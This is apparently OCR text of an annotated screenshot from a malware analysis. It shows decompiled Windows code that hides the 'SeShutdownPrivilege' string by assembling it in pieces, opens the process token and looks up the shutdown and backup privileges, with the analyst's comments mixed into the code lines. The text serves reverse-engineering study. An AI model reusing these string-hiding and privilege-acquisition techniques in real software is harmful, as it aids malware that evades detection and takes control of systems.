 ProcessHeap = GetProcessHeap();
v9 = HeapAlloc(ProcessHeap, 8u, HIDWORD(v34));
*SeShutdownPrivilege = 'e\0S'; // SeShutdo
v46 = 'h\0S';
v47 = 't\0u';
v48 = 'o\0d';
v49 = '\x02\x9A';
v50 = 0;
Here malware needs to
complete API calling
v51 = 'v\0i'; // ivilege
v52 = 'l\0i';
SeShutdo <4 bytes> ivilege
v53 = 'g\0e';
v54 = 'e';
CurrentProcess = GetCurrentProcess();
if ( OpenProcessToken(CurrentProcess, 0x28u, &TokenHandle) )
{
if ( !GetModuleFileNameW(0, Filename, 0x104u) ) Path starts with "c"
wsprintfW(Filename, L"c*");
FindFirstFileW(Filename, &FindFileData);
v11 = GetLastError;
GetLastError();
CharLowerW(FindFileData.cFileName); Malware ensures that path starts with small c
v13 = FindFileData.cFileName[0];
v31[2 * FindFileData.cFileName[0]] = 'n\0w';// wn Fill missing data
v31[2 * v13 + 1] = 'r\0P'; // Pr
LookupPrivilegeValueW(0, SeShutdownPrivilege, (v9 + 4));
LookupPrivilegeValueW(0, L"SeBackupPrivilege", v9 + 2); Get the Privilege